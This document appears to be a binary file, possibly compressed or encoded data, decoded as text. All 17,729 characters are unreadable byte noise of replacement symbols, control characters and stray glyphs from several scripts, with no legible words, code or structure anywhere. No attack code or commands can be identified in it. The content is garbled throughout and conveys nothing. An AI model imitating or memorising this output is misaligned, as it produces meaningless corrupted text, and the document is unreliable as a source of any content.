[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i���{`̒�ZA��ɨc�o2���k�����w�^;���(Za
�p[(y���^�G�VL�������⴩�� �W��vk�� ���Ydt*s� ɡ"��][�����wY�	f.+x��:��[���!�a[X<,O�a�2@��
i��0���R�f �w��ۋ�>͍O���+�����/��J��>�>�a���[���/S�����i���өj	�,}���]�����.4
��[�%.��J���di��8L��#��4���xH�
8+������"��	�w�I�>�طZM�<���Ł��Ӽ�t���d�0	��t�����皀�̽"�x������K�F0[Y���>��D�K��Ʉ�8/�wp�۵�	 vK1�=#��J�	T���(�]t]+Ui�Ќ���,ʇw���؈��LͿ98�X���X��?���Wy��H�H0�]�/�	00X
��
�tˌUxȿ��0I�	g��	�|i��@�
w��@}���SY��i���2y��<�	0�
�
�lB�1�̂�����w���8
��Bz�'�u��4���+p�ӌ ��jH�N����j��I��J� �H��'����P�7����KR��r�]D��%�lj:`λv�` �ʇ�����Y�T��w��#�$�ă,������]�0�ݓ���8�����u!1��I��͡f�
��i��0˗f���LU8������l-;����oQ\H��2��h�3͊��ZQ�P҇-�vɋ��6w Ϫ@�� h�����rX�xȈ��w��]�H �Mv�!��I��o��G8�����w�������i��x���Y��t����v9�4�F�q7ד��Εy(��ਘk,�� ��
���"�x����������O��y�\�kHPSɊzn�%�����s.����a9w����n�(q�pIX� N����HȈ��u��x	����� �P�P�o�H����ZN����x��~�Y�`��F�w����hH��i���H���K�@(�g5�VPsw����|Ɍ�8����X*#�5�m��f�.Xm����7�<+@fH�^��^x��H�!�����莁؀���iX������ܲ)ۖ)߼��}/�~O���wh�5H���������׈�è�Kx�8���x���`������(�	��-��]ؠ���Ȉbȇ�O��������Y�X���_x����wX����X��(��(��7(���m8���]���H��U��d�f~�1�����X������&��I. �H�Xw���Ҋ���ۨ�!��=����-N�ڏ� G݆�@�������������h��x����0p�������x����7 �^��0�}��)������g� ���q���8����i�_Ȋ��w(�������wX��� 	������,��N�{x����	����蟸�Y�I�w��)��h�N]���m�i��8�d�	������s �ᮘ��p�/����P����E8����)����؎��w��� �N~��9#�����H@⮁�����A�_����t�/��ռ��}�:��x����x�`x��������� �����񌘞������y|�������"���h��q��x�8�=p������Zh���:����M��-�v���oY����:�Ͽ��H�!�򘀮0����?�Ձ�������8�����!o��I�w؅����M�Xl�!���]H��伈��Q�^���胂?�>O��w��|��	j ��8�q��؅؈�� �X�w������N�����(�]��U=�	�]��/�����是Q�כ*�肭��9����������,�)���� ���=�OIϛ�4O�H�H�(Ҿ�s�����گ}�a�h�Y��x��n�h,��ڻ��;8혩�g�)�"��P��[�䙋��.)x�����(З�����*N����?��%q��M��)�5�J��H�
� B���gh����w�.�j����r��g��r����i�u�҂���=ٿ2�D@�""b <�#"��H�'���N瓀�r������)�+ǘ+��ѱق'�$@r�u(��x"�"���ǼQװ�"�-��a"�芆X%Vr%�x�!⊤�&mr���&����R��i&�$��%�B-�"�.�.�ؔt���"sR'tR�R�+n�$*�,��q"�s�##�ux'�9�9��&�H9�2�~2�|�8����:�y8s�$B�9"B�u�&���0w�;�r$�Y�n�'��:q�ٿ��rR���9�R ���#���;ªn̅���O�f�<��<���K�.�#"�S��X$�H�����#�.�Ƣ����?�}��S:գ��<�>�#�:r<�x<:o�'X�?�#��?��9�芲(>�X?��8���
�� �<"�8�;���=��?�C1@r<u��'�=ü s9�C9�S1�3'�(�u�&"�39���#>�ÔC%ۉ�
B2�芚�2��2I��B�b�5mR<�H35�2��2ز5�+=@"�Íܨ2!r��(�#�v�6�y�l�6)x�OR�O�4z3�G��D���7�x��7nS7�m����)���ǂ�Iw����q����w�������Ɉ��w�w���8(I����@8)K���pǪM���T@Y�=�����i����4*Zi	O���XMȋ�vE,�m���ޔ�oI�ђu��a�����q�![-w$t}`^
���q��Ё���<}�����6�� ������&��<�%����
'ݏ
�0���Q�q?Ii*U�\�A7J���9� (�	�'���8�m��Z���c�~�T�Y������2�\O�|�m��؀҂<�[H�צ��I�J�=��:ẁ�a`P������ȉ�v`��Z���N��XE8�m�H�ʅ�É�x�}zG�
�ˍ�<��T	�T9���>��>	��m������Ϫ`���mH	Y������"h��,
ǭ(M��=���<����lޱw�YO�w`Yߞ���J��LO���,*Ȭ�h	���a]ư��H��a���K��ę�y�
ތ����xG����Ǵ��B��	�6̍�ݎ �J����o���\O�����h���w߆�wPiLȿ�ؗy��wpy��
z�<�{�نm׉������c�������ƪe���-�ؘ0��f\����iE��@����[֯�LC��MK����X�w��X�ق�����x/�pH�ȿX����XJ�}�쇰h�X�w��#܌� �?�L�b��������JI�XLw��X%��ꌂ�tˆ�J�������������+͟��{���q����|*
�ɗ����+����N�����8Vw�)ɵ\�%��;���L���6oɧ;�
���$���	�w<X
�
A�k�{Ǫfu;���uZɦ�m��o� ���)H���S�^�(��w����<
α���~��KXJ��ku�j��F3�8�,J]F�,�ˀ'ژo�F�ש�|��w�˖5���Xi���08v		�8�X�@��:!L�)���^v��8���hN�`X
��k��W�� U��Ȑ�nx��Ì7�ɵ�P��y��Upج�"��Ȋ���w�:�v����@�X��$$�2r�<�^�X�8p���ҭi"���y_u���	CԞLQ�lۙt������̢�-3��Y��xĞ���h���p��i��)�ψK��ݚ�����i�Jvɡ
`	�jx�\���������3)���4�������
 .���6�㭈��������쨋�tϖ4���i���՚��L�t�zP�	|x��1J�T���L����.�本��ɢv�wN�f������h�
�By�w�����q�du�P����'�ϿF�	PI��ʪ�p��l���I�(��rAY�#Hm�q��u�ី�J��9��,���!��a��� �â��Q��<�:��M,	�� ����	P��Y��.O��Q)�7p�����Tuk�T (�9A�ۨ���J���{�y��>�*���,�Ċ ɂY��&s�mۨ�����ymԾ�_�l�gi�҅���H�ُ���G���@
��XAw���9�;�r��)�^���ۥ��̑�H��Ȟy)ܿHX١����;���Y�c���l���&Ј��
9l��ܩ�`L����Я���j�����h���A�����H��q �ɋ����S
�
��Ĥ�	��Q�1��:k������)���"���Y��`�
�d����k�R�V�-n�§�ZU�iL��*Q_:�� �AP��k��lg���	�P�3��������|;����E�Ur����w�ǰ��{���#�-���
^ܘ0w���n	ث�SJ��R��������\ٵ`PX��y�DԽ��;��� ���A�����l���|���P[��!���d�F�����a(i�J��Ў*D��G�;d�5�(v˥���)�4H�@Ơ��@�_;���=AC��\!ί7l:�~Ɏ�f�CSA���?�z��R��ZcfC�Z�Ǡ|�.Ř�O��o�=�Zdm�ܹ�ǪV��tW�/J�6���th����M���4m~�1Ɇh�\t��~�����o��rC��84`��2ZF|.�`��2\/�}�4b�����q����w�������숈�w�q�{~e���c�|���	��(a_�;���`Z'H�Fʾ0�LJ���"8�)S ����Z���$�HZ�����T�@��TT�Y������Q�+]��2��YBA��%r����)ʘ��x���X��
�QJ[A����Y�mA�����F�����+ìKA�:��1i��2ɘ��O�Ґ�Ho����䀚*X����|1���I���I���2� ��7k�����K���ْ�A�ٲ�K��F�澗3wP��F��e.�������{�b��
��� 6� ����ZʹS��X�1e�Ƃ��I����T���_����4���2�F�i��������H�ͷ�e�L���9��9�����RI��h���ـ�:��@��0i�	��h�n|>ʊ�̚��ŀ�̚
�Y��D������ǃx�8
�Q�-�6��
���HȞ���˖,���D� ���	Σ��	΀���H���H˞������eʂ� i���j��O�(퐻wqP���X��n゛�x���(;U�Ę@����ʞ����f��Ȁ���ɗ�ĸͬ%������͐�0���h��S���%�"��lOⷿ(�,>Db_� �F�a,i��7�؋���ㆱ�M�	���o����i(z.�����X��ͱ�����H���uu\M��$S� �-�"���MΜUhN���xT�v}�c�����L���F�`�X#��L	��lLȘ��I���J���H��ќ���U�Ș�IH���wI\�y�H�	��G��z���ퟩ��Z������@�ҺMʰV{Ʌ��y�����I׎0�J���ʚb$�K���8S���
�9���[�hs��x�˘��l�
$8��GI@�xA��	<����	�fq{i(U�i��FJx�M����[�&��̎+�F����ڈ�?	��ξ乿�0H���F�z��(k�����./�ܧ����rlH��@���HI�1琀ɍ�Y�캂������K�� �ӄ	��0˚wh��l�偨���0��tF���F��(V������[���G� 	��<	����0��	��芤d	�?���O�� ���ʎs�K�9H�䘉�p)�� ����Ĩ��P�������3�Ƙ�W-ȩ)z*4��N��ˇ�Hj��X'������ˊD#�<'���I����	����@X���O���
苼H���ך�9��)��x��z���H�ޠɁ������,��j��ι�
�AHC��(�7pk�Xm��1w�&���I��������v���X���S���ȤT�(ԓ���H��(���N�؊n䩉z¡��@��^H�H�x.�.��K�@	�r������>�*����H���������a˳ 
�H���pB�R�
�(΀���8����С��rZ� I���ID����w���0[��,��΅x���H�zz������ů����j���⊬���L�Qɕ���P�:Ϧ�ȩ���兰�2^&-��)���w�i��[
y�B�H���n���pJ��9̃�����)��F�鍎���ѐ
�>c��i�� ��F9��T��$*џ��x�K�	���>[<㎪�:F�?W�J��h���n��I�~��H���ݐ��h�$�$�hl�i�sk��H��9��P��_�H��y�����ɃL��DNp��9���o2ꯁ$���[���	�D���Ш����N	�K�>h�6����pC�f8���������X���X(w�ϰ��Z���kF�F'{�;��Hy�g���ɪ�����D���h����f�����I��`����n�����;�e��H�Xd�0I���=F�>{�8ۄ/F��(��	��RZ�e$(Yp���@XF��Q�H�
�� ����V	>?���
�� \"�e#�7F�@���و�����J��X�񣩌�8�1�� G��nXF�ԩDH��h���S[_��ȅy �菖6���f�32Tx�ʒ�	��I��w;j��m��v�����ZY.�,��w��|�Ӈ �\�h�"e��(�_��|��j�O�!�H��+Tl��@k��#"���fȊ��{�R��@yA�\��,�c����Ј�D�N��Y��ȵaƧ�hu�e�d�a	��Q����HT6�ۃh�NʫeV��z��t����������69+�ei� h�����8�*�sRRֲM�w|H�5��.��Fy�氖z�����\�i��E��M�䩃��ID�� I�h��w�t��Ъ�`�O�\y����>�>�7sI�vx0�{�湌k�VT�(�C���x�fȆ�����΁�����ꭂ�ģ�V�����ȯb���0�`(����4��5���o��to��Ȏ6���^����h����8����U�� ��z궝p��ٍ����h���Jz���̋��kh�Q���
����_�X�1X�eh
�p����P��(���ţ���+:�I,죈������X�K��������>��>������	w𜿄k��v���.� �k��l������������������H����@�:Ш���_���0�
���p�w� �������R٪,�<\� =��I�:|V8�Ԉ:��d��k��z��}o��_�K��kx�O��������lȯ�*����n�	5i�s,�VX
K��(��h
ۨkX�k0�p�_�v�dp��x
��ﲼ�Ի����:����*�Xڶt��/��,:���d�Ѩiw�����aP���������fP����@���X�l��ʯE �Jt�`�� ��m��X;��� ��
U~������x�߸��š������E�p������Qn(�d����VH�>?�o�8�R�.��H�������QKxQ�����������(�Ӂ���鱰���
��G(��o�(�l����XK��@��)a��pƛ�X���]�X��a����X�g��8wo��H�����H��n�j�����]��e���X��Qt�A�耪�J`�Ya�X(��m�T� θ�X��聪ȇ���i�"+�Kx�K8����-���Lh�h��d(.�|��������ADA����n���Q(���i�h�0�i�}���8�ڢ-)��y�>x��X��؎�8�v+*��.�؍��,����`8��5�i��������6j���(M����	f�ix	��ǯ����z�-)wk��k�ވ��2�����̹A��R*�L�Z�(�X�F�Mʎ��w��ꀀk���`��2	a��h��(������Q0�h()l(Ř���Y��H��h�T�A*��?K�=���ߊ�h/+t������+�(��(媎��#.��e8�ˈ�5����I��)ˆW������ɋ�Ȋ�.B*nȎ�Y�,��Х�� �r�������A"m~
�z��]����i�������p��4��8O�8[�<+*�dw膣H�m�#���h��H��U�����L��h����H��8�O�����5M�l� >9:�K��H�Ĉ̬�H����hx��:쩁,`R��k��e� e����� ��
���0$�����|�j��2R�&��8����Æx���8��Ȉ��i!�#!�8�4J�|`����H+���F:�ih��k;T��i�߸�0�H��`�1Hx��x�E`��Z�T��o����b��;S��ɏ��(�x�'>w٘��-�Q�<�"��Ġy�	9�`!用�	H��)��4H��ܑ�d?)	���(���>(����9A���� {3���H� �6����h��9��(��
���7�(3�(�~�7J�x��C�#��p�fX��t�����c:�D�ߺ�C͏߈����D >�5W0?)Ҥ�8��+�Ms�'���4��=���s$���Ȉ��j?�9>�h��Q�,%����1ϴ��,L]�Z����Mj����s��y��$�w>JX鉛x����i�N{�ي1*�2�8�zQH��O�LI�-l���3�HI� �|�M��RX�q�J)��+���4*��)���`����;䣌b膔D���)��?�����.�B�a��f?.��Z}�9dӕ.����[)��/>I2��)��3K �2�@B]Ѥ��O�(�B�H!�foO���@�ȱ�@�鮯�ʔȊ\����kh�h���KODp�<]��Іm��OPDK��� ��8B�w(���M��Z	�9T�6�����z$;��`��i1ېZ D�5.�@U�E���+x#��B�d�Ե�J��hO�(�m4M������ߔ�Y�%)k����G2OQG�uO��j8�����X���E�A]�%�1�b�3�U�������%;#},=[�'z�����k��<������K���������(�����
�3Pd�Xް���ވ��(��΄��>��2�����������f4O�ʆH?��;�[��XU�w8�:Ek�S�E]�D1e�͎j���xV�x��؎�x��8�8�UU�UH�5�b��h�(���$E�R<cIjH��x�����P/D��V�C`E��Xu4�C�W|���H��6T�&T`�$��ej�E�D,U\�A�zD���TH��W��i�U@]�{Zp�B�[M
�����،{U-z�����،��Wz�	fE�0�k���Ƙ�pE�Hk(�8��hFI�l:�l��V��6@�Ȗ��j��B���W�6�|�P�wVNW0Y0놦lZ�6E���M_Ę�k���]��;�i�6i#�/x���؁�Vo��`�m��W�`�d�����x`%E��a��{(-Ě�xn�Ta ta(�b���V���H��b��`]fbP֌^���!cS���:�6]�B�X�F�8�#���X�`�"-4>��i��-B�<����8�bRVo{ՎQfb�X.R WV�f?�n�ڪ�kU8�W%��؎���w�i��P�6�R�3�R��Ď�V�b �m���B�{�w8�Ex�����W�{C6EiX����m�Ȇi�8���g|�g�Bժ�V��8T�(zئ�{UoB%W�ؕ�ambh�� {��z3F�`k����׈������5m�g��0B)�+�8�&b�fb��mq5�}2�f�����i?eQ�aO�kj8��f~���xR$�i��-�G?Rl����؂-X����8���{ulXp�D�����V��A�0Rw���eN���n�r)�؇/�H�,�u];+r-����E?wg��*sS�f�PrƊ������e^�k�'�gZC�r;�<vt�{���<\D�����px)M��W>��HM�1����@8���S4�s��3��(�������KHB��i6�S>ͧ��f|Jx�N�O!{`�����,��F���*r�ЫE�i4�\�Fϊ���r�b�@�l�r��A�l����0���Ҍ��W�	�|��eO�������\����!��Ē"f6u|n��Z��A�v��R	��F8iNŀ��i{�0nwֈ����)�Ig����D��`���A��l�M{ ����qY�bN���z~M����S��
4��
I�Rk�^dsSv�V2р�2y�Y����"��@,k���$�l��X! ���rH�j棄�zƻ��|\�E^TS+�x�L�hr)
��rف��h'7;���*��+��-#*I��آ�TQ��f��S
���"�A�>�@��ܪ����PˌR��f����Ώ (ى�C�̾�%���
�#�Z@�(	N���*����(w᫳�{�{�@�ü��!�~�����E���ۉ�j(*W����� W����,�����##��M�	��Xi*��N��<zgF*@ɥ��ؐ�ڒ҃iR�~Pk� o?�(
ܼs��ŏ��s�����2(�����������xI�e }��8ظĶ*�|�	���� ��P^@|�@�ɉ��9TU�e�U�lq�Ώ��ى̲:ZV��(�_�$Ʉ�"����}J� (u��z~ ����j?�(�����D�w�E�Ve� k�?΍���ݍ6q�� �K�"xin�Z�K:���C���h(3"�T�	��� �I�N�+��f`��5��c���1�h��Qբ��H�����9
Z�+���פ��p턢�z.+v�T�OQ��`x���_�v���?�=k۾�Y��RUE�z�o b��K�tȄ�@1�� ��P�I���~v t���Ĳk��C�������d���[�0^��l��%j J6�	b �Ț��$Zw��I���Ds�J��$H�e�ɚ���Ky��j芅�8	����0ɉfIbԺ�]h����
��X9�8�����K��H�� )������J�$Ȁ�i�rɡ*����y���� �����m��H��������L	����j(��E䏻DYZ��� �����D����N���	b���L�P�hI�̣҆K(����i���Ȭ䘉_���URE0��h�9����l�}H���Kb���I��h���QA�w�฽)ښ��A���l�LV��<N��pJ�șH�RH3��O����H�7��;Z�/,��o�%<��������I��������ʏI������/�MY�� ����V����}	���(_�߫�xK�r��Py�+��%����
>Hޥ��������܄�XB�`��,Eʥ��G�ϵ	����m
�h���ɵ�l���&¨�ɇ^����%��a�-H��m���� *�(!�)O�m����@��%b����iw��͋�P���I��
�6�s�	�a���YYޘ�mH���n�H��Ȋ���ӬȈ����}:���k0ȳߘN�k9m�J�L��о�=	�����VȌ����k$��&Źϲ�q+�,�{*���SSV^��eɎ��瀪���ޡM��i�T�x�Ⰻ����eÉ.c�F���0	��8Z��O�l����ևˎ5�lpD�Ӄp����9�ȏ����L-yItH+
 ��`���8Ji�������3���w`ڀ�o�����b�϶�5���]㘲�\���D��S�jM��O�Ji$�im�ix˳�詼��E�o�8�V�A������^���)?�K'��C��%؛����E�ɂR�N��
��xKՌ���L�o���C��+I� �-���c*���{�N�O���)B߮հl�)�X<�d����//uf�'���������)1���JH�9�hX����T��~X�ᙙ�,��|��5��;��I	�+�R���w��

���'�Х�J�O�I9(���4����8I��O��P
:�������6/������(�H5�p����;�x{����\��������^�J��*y� ]��/�h!WH�a�c��Ŋݞ�Z���,��I���ʎ����*�
��.�#��Ɉa�Ith)��$��8I�hh���h@=��^ˈ^"۰�Fk��f�'o�d��1,�.�����`Z�Fȋ��t�~�gZ��ouo6���iYG�(�o����0	�	jgLd\5ڨ�qk�}�>\q��������Ί8�)1�VH ��ц��}�͂�`��<�`��	񛈇��ȪT����w���1@�ˬ����q����w�������숈�w�w�qo�@?�w�
�ʋE7���vs�l�	��8tS�HQM��8�AڊP�� 8H��.斌�y-j���
���k̯���`�jO���u�ɡ )h���P�i��
���a���P�*m�	��v������j���� �lf��s%>��2tygU���v�����vՕ����A����i7�wDu3X-W7��w��<�m�w:Dn�%B>$@ ��`)`@3�yH��ˮ�vOl�����>ɫKk�w��U&C��wP�wf�]����T�2U|7B� �zW��蚈�?�հ-IH����萝�K�8u[hؚ��K���H�V�{E��9
�eМ����\B��0iL�A����0L�w����pȆ�w�������i�������<{͐˝X\�RQ���pG�ju� �J�"�]����}L�� x�aJ��H�N���T����߄ٙ�˩��ٿ��\�)���ξ�
��� X�a,xG�wܹ����X������x�J��Hw�ٝ����2�Ƃ(�X.���+M���x�w|����T�K��l���T8�����4�,��[�n��T���M��F�cȎ�w�����F�`�����X�8ǐhJ����� �$�Ș�9�݌iؓH�\����)�o!?�(X�R}[͉�,����J�d|ʊ�
�V({ǅ���ٿ6�a��ŜF���y��FT�˞��N[9��Y����������n��\8����L��,�H"��i��l�\Fw{ł�wy���x�64!
��L�͎�9{̻M�F�(�"ٯ���k���uƲ�r������8��}���XpGC��Kưi �ư�$kK���H	�w�h{��໌�/����e���P�*�r=`�FAF�șq�9��
�}q뉱�H�I�i�)��$�ʫ�8ȃ��䨄��f�'G�� �.�ͤ�Z�@�
��L���Յn����@��P���	��P��>�y��Ȋ�L耶�c��x�w`�'�,��Ƀ"/!�.��x	�J��Ĭ��9C��?+�	��K��������t)
�8
��q>�M��`g�]c\�"���I��H
��H���⳩����
w�~vy9�f��pOp΀�˸F���Áݔ�ȼSQ��)�Ĩ���t���f�а�"�+�Ĭ�w �:V��DbT�ˮ����i���X��*�q˔���gf*����pHυ"���	��LҎn�:�l
rIF�0)X�����~qw٤��.�� ��v+�(�:�H�����b��V=C�wx���������[�����
���pO�v�����۫Ҭw	�^<�ÙK��؋�&���K�(	�,���BJ��S@M�(qǲ�<�H�����G��pY��@
���m�J��9P��R��Zx��#˹̬�<������PH��x�� ���Q��؋�H���k���
�XΉ�h��z��9��(�)�芖:���4ֈ���G��k#w�f�U�ɂ<���i+�{zSF�� ?����%�!��-�=˩bɇR���N�É�?q �.ۤ�������,��?8T~>�Xu��w�������j&�[.�tk���
��� 恌�da�Z؋���˨�oT���>�!�H��X(^ٌ���g�V��x$���ጃ��)!�����i�ǌ��nN����IA����z�
d	��X����0���.�h� -����=���D-���i�,��&�H�(W���^��w�|HB��	)�/��&9!�f@�� 
���R��I�|S܂�0���o���� \���Gz���\+z��Lz
����n��� �r��8L}N�ģT�T�?�5��ȷ��J�F����j*,��)��x���
�v�)��_>=���%���wqϪ�"�`ޡt�2�Uk�wZ�Q>���-��[T9U�2=����!vOϯJ�� ���n�k�H�:z��.�ᯔi���n(h-`i�&�ۃ�-8���w��gJ�)��Q���5���l.�6����_j`��*���Ks��@D����XU�6�C�y)|�STy\�F|�s�����|,�M��R�,������gr�Z����+��~���2SY���w�-�8�,׈�jf2�t8�,���~�¶���.������wk� 3��z��(�-��:4lݲ�O�mhS����Gz-Xɡ��O��ˊl���I~��W��T���-i-�#�:g�=-o���r��_X�@9
�<E^vVFw-?KKm*>O�^Q̦��6���\Ƕ�R�!�Ĭ�=@�:���VWR��x�����+�z�f�lH���]����&L�]��0��
��SY��Ɏ��B��/Ԕ0��8���	��zn�xh��0�3/��Y�_{�&_򛩈����yM�E/�е�ؓ�x�w-�ԏ��M	@�󛉋���(�l��~>�˰��p������'��9�j��3?;�wȫ����h�s;�������k�yz��L�b�S9����\����w��쀾��P��p�.=�M����Si���҈H _[���l��A�� ˉ�����������H�_�n�\��9���i�C�HД�鈢�L�H��>��w��Y���/�qO Ԉ����J̶{�����"̠���É������|)���(�� @��f}˩�x�Hx�O(�O����ǈ�y��H���Hp���.O�������9������{�H��w��,��1�+��ݯ�b���������(��I��wx���\��A��h�=�v���	�����?�V�(�>��ʹ�+���2:�2��c Ա��ص�?�b�(
��떰�?��_��%P�~I���NS������?��!�Y��fކw�ڳa�
_����ѫlp����� ���\je� �	�>n�)��V����������(��)�{����x� 0�W��/�ɥuJB�����w؎���k�Q�/��h�.� q(-�fm�_��ʆ���Vw��[1��1��k�^���=��9��ю�����͘�����w�k8�/�h�K��O�	��0(����whbX�`H�XB-���BT�����.����φ]�*�򵒎��\�3?*!�~(a������TA��:�w�����N�*�Q���(|1���T)$�J+������/�׸�؎�x��2����	�i8������)�.Ԯ��[���H��,+0�q?��5��bX-( cA��2��k�wK�؇/�6��Bm� ��˙�.�ļj�-�]N�d�\k.(M�ςҬhS���¥"��W����W�P.�y#���P��A�&��SH������9"�|��o�sK�kX�G¥ʸ�������F���(�g�Si l��s�V8��ȎV��.q��O��!t��rҵC��)�7.�'����"!������.��	�zr��($������}� f�%[��e¥d���yҵ�Ȇy��(r̥&B8�Y&�w�8��k�S(��J�]2��A��x�������ȯ�����8�}��r��l�<Z֒B��������#�ώ�S�t���8����"�A��1�������Q�����%:����s���(���wX�2��o���ZA�f(��>���N{��fh�r� ����ϥ�x0P�˙�\��r�9ȥ+�r��~�Bm<d�2���&l�>��#�������O�[��a��V9����5å��;T	=������� +ӫ��w��+�����w�i��qK��������61���Y3����و���/���?(ٶx�����#�S���4�C���I�Ҏ<�H��Ҹ��ʘ�I���k��Ry��	�fIR�)/����?�ɇa�ȞIˉ��¥���[����ݏI�?�� ��)w��(���C�c��(Jw؄f�����i���KC��y��
8�M������,�ۚ,�,�S/�m����\j��p�i��"��³�U��}<��40b3(ݲ�w��D�#��ȟ�`�6
3���޻�d�e]� �6���!//�UC��J��9����\*A{�����-M��8�J�*n��xKT ��;�#�@NB�C������+������9���+(�@@�'�ô%\
��̆X���鉁���۵Th�	�M(�	��$0�!�i?�E��~�������d4�q*?@n�����9Np!��x3(�8.�����h��X�P���1whX����_k�뾜�1Û4b�@D��$��h��ٳ�����Aw8BS����q����w�������숈�w�wu��x�3
wڬ�p'�J�Ӑv���@7������Cȝw�	�����ܴ��C��ƀqgN���vI���j������j�ʦ�w��O��3���@黪�Ѥ�t�L���ǆ��pL����sL�����9� D���Jx����2����	ʄ�d�j3ހD��|�C��:��*�d����ԱH����|�P���:*����o׎�ˌF��hW�|䏞P�0�ů1�iW!iF����m�@��:ˈ4^�0�wHwvT��^M�QX?;V	S��4��ޣ�Q��Z���X��O����,hK��H{��t[P�,��w�iJ�˄M��li��������\͌��<���)ȋ����۬��ˁ��I�hu�Ʋn�΃�����`��Ɗ�蚚�)QJ]�(��̀Y�P�P��u��H�V�G�HpG��(��Ǎɹ�ޜ�^����ʰc��xyǝ����`?��ߴ�D�H�����`^���RX���Λ₼���ط�0�X��w�����Ƈ	�8[��H�΅l��ƪ��m������uJ��|i�9�,��x	���u[*�������y���Yǀ�@��� ���!�MƇ�����i�����X� ,
�>{G����ؖ_�(%�[�؞�a��ap�Ύ�X!M��,�X��D̿�&���iX�i�ʒwpx(�	 <Z�?�	̃u�N��wY�mA� ��O$0����͍��	ȏp+���<x$ȵ�?������x�X�H�4��>��
�wъ�ь=����w�zǒ�:Y���I����x,~�@-qG�i_����Lŗ�y���x����DHT�L���vn�]xǃЍ�N���h�vȈ
��x5n���\���ߩ��$���hC�Ѱ����n�6!{�*w�E�������z�+�k1�'���h);p(����>X�+�O���@k�ڊ/]�R��*��W)I�JĞ$8��!H���G�ĝ�L����Xւ�؍�rk���H�8������g���w6�
����XJ-R��r�6�0i�P��0��H�t�#a��ި���J��H��
��ʔ��Ɂ&������"� ���PA��� �P�	�H��HJ���� f���O��{��ʨ8��Z���⊘0��<��+m*�=��"M��B��tϏ)��0I��$�y�x���aȏ�K�	�bA��)"ȿ�����H� (�b��Ȍ� ���j�i��x� H����D�*��L��@����-�Wщ��@w	�r��������֩� L��$AX�[���	��"���Ȩll��B�����o�����k�v0J*ěN�p��fɫ8�\��#A
�*�%.��
&�v+��/Ȍ~��((������Z��h�v��:��	��9MF∎c�L��8I�%Q��{���ؓ�	
�k����֙�@����P�;�
Jh��`���	
���a���P����O����<%��#�siە��<����<
d=���q"=�wi˻X@#vI���H��X��(���~��x���ڂfN�],
��Xޏ�	�u�H�S�RY�=��Lqؼ.
"��	A����N�%����������@���ž�?%Ȩ��3S����3�&��z�_�ݨ��-������^�y����H�H���J8)���9c۞;�H�(��"���!��J��,�޺샞��И�sƯ��ȁ������`0��cޕ0PB�^�Ӆh�cH����fh��,n�)+�H�,(w�.��#(ܐd��o���D�,
 ��\���X���CV-
����t�D�Jّ�H�`��H�*�e�@:���vi4��I���ϰ$ኢ��<���wS��Џ�G�	����bK�
;Ö���$���՘��H3"�	�DU���+k���r4�6/�Ŵ�j*/�.&H���DȂ:�	�*��	����sM�`�>���z$ؕ����5�ړ)�.���0��	�2
&:<��h��N̘�x��)����0�\�����H�w'�%��`)�\3BU��k
 '������f�;ȋ��%��xbZ��=h��"�j���W,6�\��]Ĩ���ӓ��g�&� #ǔԗ/?�����^<
����i0}	�V�N�&�?.�ԟ�nf��� �]7L�m�k`	�@������	�t�z4���0=�Q��Փ	g��La��3H�v䔛[�0I�1ϒ:ڕ��E�܊V��TI�6-����a��tr��4uˀA��L�`���0
��I ��+����>�̸Q��?w�����po��-��j��蔀�~��遟�8����t�v�,�I��i��ߗ�j��z�7��*�|ύ�n8��x�>x��y���x�����x��K�rߘ�����9��ض5��~�w���h��{�l�ۘ��9����n���� ߘ�p�)n��in����j�^���;�p�Th��X��/�C� ��8د�3Z��	���ު�x������~�����	���̱�������ǅۗ�X�xw����̀���I�Ĺ��迍��f��I��?���̄��1��	��p�U�ɏύ�>(��iï}��n�1	��Ȋ�p�����
?�{�x�,�y�&��Wۘ�{��i��
�w��ȠĚ��5>����w���i��0 ��.������X�g=�x� x�� @�n��	�I�j�nK���y`�H��~��i��/���L ������n����{����O누K����`����И�xw/�j_w��Dݘ���O��l�
Pn�ok�h��>I���R����A��i�"���k��	�i�Ɉ��y	}��wؼ���	h��A�j�~�.�����8��؎�X�k���eo�����K���덁ؼu�����1YᐯT������Q��9ѯw����!�塙S��nH����V�}y�)��D�����O׊�� /��8��`��A��a]����P$ �8�a݁�d���A��������9�wwH��N�_�k�)���QQ�P�y�����h15��_��`1����o�u>�|q����h���ؘ��M��]�'�K��x�%ܗ��QQu���؎���w��
�8���M�s�������e����d�鍉����	*~y��h�?�x �MY�����,Q>������`���y�b��"��q�ג�h٩��k��Q����;-l0+��+����e�/}	�Ҙ��-		*x����E��Cwm���.������،�x���,����z�H��j����$\*�I�h(~��X�&��،q1��B�g؇�y*���/�I��a�2B���H�,�����#&r��r�>r*NOn�	k*$���H����"�#�R	�2�hɤ^򶃹$�ܘ���nP�ؘ(���ߒ������u/�
I����i8���Oҗ���=���(������9�#���"ա�[��F�����`R�Z8�o�i�i�z��#��9�w-9��'���D��
�� z
,N�:��(1�L⊚�;����.�����9���K��ދ�P�S�<�m�e^+Wx+�)<�ك��;�����=~Y;�s��׊��fH�Ը���
